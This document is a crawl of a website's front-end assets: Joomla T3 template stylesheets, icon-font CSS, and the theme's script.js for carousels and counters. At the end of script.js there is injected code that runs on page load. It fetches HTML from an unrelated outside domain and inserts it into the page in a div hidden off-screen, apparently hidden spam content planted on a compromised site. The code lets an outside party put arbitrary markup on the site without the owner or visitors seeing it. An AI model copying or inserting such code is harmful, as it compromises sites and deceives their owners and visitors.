  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:hover,
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:focus {
    color: #f8d179;
    background-color: transparent;
  }
  .nav.navbar-nav {
    float: none !important;
  }
  .navbar-nav > li {
    float: none !important;
  }
}
.navbar-default .navbar-nav .dropdown-menu > li > a {
  color: #777;
}
.navbar-default .navbar-nav .dropdown-menu > li.active > a {
  color: #f8d179;
}
.navbar-default .navbar-nav .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .dropdown-menu > li > a:focus {
  color: #f8d179;
}
.dropdown-submenu > a:after {
  margin-right: -12px;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #f8d179;
    background-color: #098aae;
  }
}
.navbar-default .navbar-toggle .fa.fa-bars {
  color: white;
}

.article-content p {
  color: #000000;
}
.page-header h1 {
  font-family: 'Open Sans', sans-serif;
}
a {
  font-family: 'Open Sans', sans-serif;
}
.article-content iframe {
  width: 100% !important;
  height: 675px;
  border: none;
}
.article-content ol,
.artical-content ul {
  margin-left: 20px;
}
.article-content ol,
.artical-content ul {
  color: #000000;
}
.article-content ol li,
.artical-content ul li {
  padding-left: 15px;
}
.article-content li ol,
.article-content li ul {
  margin-left: 19px;
}
.article-content ol ol li,
.article-content ul ul li,
.article-content ol ul li,
.article-content ul ol li {
  padding-left: 7px;
}
@media (min-width: 1200px) {
  .article-content iframe {
    height: 675px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .article-content iframe {
    height: 600px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .article-content iframe {
    height: 400px !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .article-content iframe {
    height: 360px !important;
  }
}
@media (min-width: 500px) and (max-width: 599px) {
  .article-content iframe {
    height: 250px !important;
  }
}
@media (min-width: 400px) and (max-width: 499px) {
  .article-content iframe {
    height: 200px !important;
  }
}
@media (max-width: 399px) {
  .article-content iframe {
    height: 180px !important;
  }
}

.t3-footer {
  background: #0995B9;
  color: #9b9b9b;
}
@media (max-width: 991px) {
  article div.article-index {
    float: none !important;
    margin: 0 0 20px 0;
    width: 100%;
  }
}
@media (min-width: 992px) {
  article div.article-index {
    float: none !important;
    margin: 0 auto 20px auto;
    width: 60%;
  }
}
.article-content ul li {
  color: #000000;
}
.article-content h2 {
  color: #0995b9 !important;
}
.article-content h2 span {
  color: #0995b9 !important;
}

#cboxClose,
#rl_modals_close {
  top: 5px !important;
  right: 5px !important;
  background: none;
  text-indent: 0 !important;
  font-family: sans-serif;
  opacity: 1;
}
#cboxClose:focus,
#rl_modals_close:focus,
#cboxClose:active,
#rl_modals_close:active {
  outline: none !important;
}
#cboxClose:hover,
#rl_modals_close:hover {
  opacity: 0.7;
}
#cboxClose:before,
#rl_modals_close:before {
  position: absolute;
  content: "X";
  display: block;
  top: 0;
  border-radius: 5px;
  right: 0;
  color: white;
  background: red;
  font-size: 20px;
  border: 1px solid lightcyan;
  width: 40px;
  height: 40px;
  padding-top: 12px;
}
#colorbox {
  position: fixed !important;
  right: 0 !important;
  bottom: 0 !important;
  width: 100% !important;
  display: block;
  visibility: visible;
  margin: auto !important;
  top: 0 !important;
  left: 0 !important;
  height: auto !important;
}
#colorbox #cboxLoadedContent {
  margin-bottom: 0 !important;
}
#colorbox #cboxWrapper {
  position: relative;
  margin: 0 auto;
  text-align: center;
  max-width: 100%;
  max-height: 100%;
}
#colorbox #cboxContent {
  float: none;
  margin: 0 auto;
  max-width: 100%;
  max-height: 100%;
  border-radius: 5px;
}
#colorbox .cboxPhoto {
  max-width: 100vw;
  max-height: 100vh;
  width: auto !important;
  height: auto !important;
  float: none;
  border-radius: 5px;
}
#colorbox #cboxTopLeft,
#colorbox #cboxTopCenter,
#colorbox #cboxTopRight,
#colorbox #cboxMiddleLeft,
#colorbox #cboxBottomCenter,
#colorbox #cboxMiddleRight {
  display: none;
}
.slideshowck.camera_wrap {
  margin: 0 auto 61px;
}
div.centered {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  color: #0995b9 !important;
  font-size: 26px;
  font-family: Tahoma, sans-serif;
  font-weight: 500;
}
div.centered a {
  margin-right: 25px;
}
@media (max-width: 500px) {
  div.centered {
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }
  div.centered a {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.article-content a {
  color: #0995b9;
  font-style: italic;
}
@media (min-width: 992px) {
  article div.article-index {
    margin-left: 0;
    width: 100%;
  }
}
.article-content .pagenavcounter {
  display: none;
}
article div.article-index h3 {
  padding-left: 15px;
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
}
article div.article-index h3 {
  padding-left: 15px;
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
  font-size: 24px;
  margin-top: 9px;
}
.t3-sidebar .module-inner .module-title {
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
  font-size: 24px;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  padding: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
  display: block;
  height: 100%;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
  display: block;
  height: 100%;
  padding: 10px;
}
.categories-module li .active,
ul.categories-module li .active,
.category-module li .active,
ul.category-module li .mod-articles-category-title .active {
  color: white;
  background-color: #354a6b;
}
.ql-align-center {
  text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.themes.default-blue.template.less.css
body_size: 190
content:
.home .t3-sl-1 .jumbotron .btn,
.home .t3-sl-5 .jumbotron .btn {
  border-color: #fff;
}
.navbar-default .navbar-nav a .mega-caption {
  color: #ccc;
}
.t3-mainnav {
  border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/fonts/flat-icon/css/flaticon.css
body_size: 530
content:
@font-face {
	font-family: "Flaticon";
	src: url('../fonts/flaticon.eot');
	src: url('../fonts/flaticon.eot#iefix') format('embedded-opentype'),
	url('../fonts/flaticon.woff') format('woff'),
	url('../fonts/flaticon.ttf') format('truetype'),
	url('../fonts/flaticon.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
    font-size: 25px;
	font-style: normal;
	display: inline-block;
	vertical-align: middle;
}
.flaticon-clock151:before {
	content: "\e000";
	color:#eeeff2;
}
.flaticon-earth208:before {
	content: "\e001";
	font-size: 21px
}
.flaticon-employee4:before {
	content: "\e002";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-envelope133:before {
	content: "\e003";
}
.flaticon-gold1:before {
	content: "\e004";
}
.flaticon-group:before {
	content: "\e005";
}
.flaticon-house118:before {
	content: "\e006";
}
.flaticon-location71:before {
	content: "\e007";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-money183:before {
	content: "\e008";
	font-size: 32px;
}
.flaticon-money33:before {
	content: "\e009";
	font-size: 32px;
}
.flaticon-museum34:before {
	content: "\e00a";
	font-size: 32px;
}
.flaticon-payment7:before {
	content: "\e00b";
}
.flaticon-phonecall44:before {
	content: "\e00c";
	color:#eeeff2;
}
.flaticon-placeholder100:before {
	content: "\e00d";
	color:#eeeff2;
}
.flaticon-price8:before {
	content: "\e00e";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-quotes3:before {
	content: "\e00f";
}
.flaticon-speed2:before {
	content: "\e010";
}
.flaticon-statistics:before {
	content: "\e011";
	font-size: 32px;
}
.flaticon-tasks2:before {
	content: "\e012";
}
.flaticon-two398:before {
	content: "\e013";
}


--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/fonts/flat-icon-2/css/flaticon.css
body_size: 394
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 16/03/2016 09:46
  	*/

@font-face {
  font-family: "Flaticon";
  src: url('../fonts/Flaticon.eot');
  src: url('../fonts/Flaticon.eot?#iefix') format('embedded-opentype'),
       url('../fonts/Flaticon.woff') format('woff'),
       url('../fonts/Flaticon.ttf') format('truetype'),
       url('../fonts/Flaticon.svg#Flaticon') format('svg');
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-clock:before { content: "\f100"; }
.flaticon-placeholder:before { content: "\f101"; }
.flaticon-technology:before { content: "\f102"; }


--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/css/switcher.css
body_size: 412
content:
/* Styles Switcher
====================================================================== */

@media only screen and (max-width: 1023px) { #style-switcher { display: none; } }
	   
.navbar-default .navbar-nav li:before {
  top: 0;
}

.head-search {
  height: 50px;
}

.head-search .form-control {
  height: 50px;
  line-height: 50px;
}

@media (min-width: 1200px)
.head-search .form-control {
    height: 50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://docdream.com/templates/docdream/js/script.js
body_size: 1298
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */



jQuery(function($){	
	
	
/* ==============================================
FUN -->
=============================================== */

function count($this){
	var current = parseInt($this.html(), 10);
	current = current + 10;
		$this.html(++current);
			if(current > $this.data('count')){
		$this.html($this.data('count'));
		} 
		else {    
			setTimeout(function(){count($this)}, 100);
		}
		}        
		$(".stat-count").each(function() {
			$(this).data('count', parseInt($(this).html(), 0));
		$(this).html('0');
	count($(this));
});
	
});	





jQuery(function($){	
  
  
	
	$('#owl-testi-2').owlCarousel({
		loop:true,
		margin:30,
		nav:true,
	    loop:true,
	    autoplay:true,
	    autoplayTimeout:2500,
	    autoplayHoverPause:true,
		dots:false,
		                navText: [
                    "<span class='fa fa-angle-left'></span>",
                    '<span class="fa fa-angle-right"></span>'
                ],
		responsive:{
		0:{
		items:1
		},
		600:{
		items:3
		},
		1000:{
		items:4
		}
	}
	})

	$('#owl-client').owlCarousel({
		loop:true,
		margin:0,
		nav:false,
	    loop:true,
	    autoplay:true,
	    autoplayTimeout:1500,
	    autoplayHoverPause:true,
		dots:false,
		responsive:{
		0:{
		items:1
		},
		600:{
		items:3
		},
		1000:{
		items:5
		}
	}
	})	
	
	// Back to top
	
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
  
	
  if(window.location.href == "https://docdream.com/index.php/uk/whats-new") {
    if($(".category-module.mod-list li:first-child a").length != 0) {
        console.log($(".category-module.mod-list li:first-child a").attr('href'))
      
      console.log(window.location.origin)

      $(".category-module.mod-list li:first-child a").click();
      
      window.location.href = window.location.origin+$(".category-module.mod-list li:first-child a").attr('href')
    }
  }

	
});	

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/docdream.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});